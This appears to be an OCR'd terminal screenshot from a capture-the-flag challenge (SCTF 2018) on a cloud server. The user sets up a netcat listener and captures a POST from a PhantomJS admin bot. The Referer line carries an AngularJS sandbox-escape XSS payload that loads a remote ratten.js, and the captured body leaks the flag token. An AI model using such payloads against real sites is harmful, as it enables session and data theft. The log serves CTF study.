 腾讯云 - root@VM_0_14_centos:/home/wwwroot/default - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://154.8.173.215:22
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云 × +
\n</html>\r\n\r\n"}[root@VM_0_14_centos default]# vi xss.js
[root@VM_0_14_centos default]# rm xss.js
rm: remove regular file ‘xss.js’? Y
[root@VM_0_14_centos default]# touch xss.js
[root@VM_0_14_centos default]# vi xss.js
[1]+  Stopped                 vi xss.js
[root@VM_0_14_centos default]# ls
index.html  lnmp.gif  ocp.php  phpinfo.php  phpmyadmin  p.php  xss.js
[root@VM_0_14_centos default]# vi xss.js
[root@VM_0_14_centos default]# nc -l 2333
^[[A^[[B^Z
[2]+  Stopped                 nc -l 2333
[root@VM_0_14_centos default]# logout
There are stopped jobs.
[root@VM_0_14_centos default]# logout
[root@VM_0_14_centos default]# vi xss.js
[1]+  Stopped                 vi xss.js
[root@VM_0_14_centos default]# rm xss.js
rm: remove regular empty file ‘xss.js’? Y
[root@VM_0_14_centos default]# touch ratten.js
[root@VM_0_14_centos default]# vi ratten.js
[root@VM_0_14_centos default]# vi ratten.js
[root@VM_0_14_centos default]# nc -l 2333
POST / HTTP/1.1
Referer: http://127.0.0.1:1002/admin/suggest?suggest=%7B%7B'a'.constructor.prototype.charAt=[].join;$eval('x=1%7D%20%7D%20%7D;var%20a=%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074.createElem
ent(%22%5Cu0073%5Cu0063%5Cu0072%5Cu0069%5Cu0070%5Cu0074%22);a.src=%22http:// /ratten.js%22;%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074.body.appendChild(a);alert(/1/)//');%7D%7D
Origin: http://127.0.0.1:1002
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Content-type: application/x-www-form-urlencoded
Accept: */*
Content-Length: 34
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host:
{"token":"sctf{T4is_is_f1ag2313}"}[root@VM_0_14_centos default]#
仅将文本发送到当前选项卡
ssh://154.8.173.215:22 SSH2 xterm 209x39 39,66 1 会话 CAP NUM
在这里输入你要搜索的内容 PDF T 英 M 22:06
2018/6/21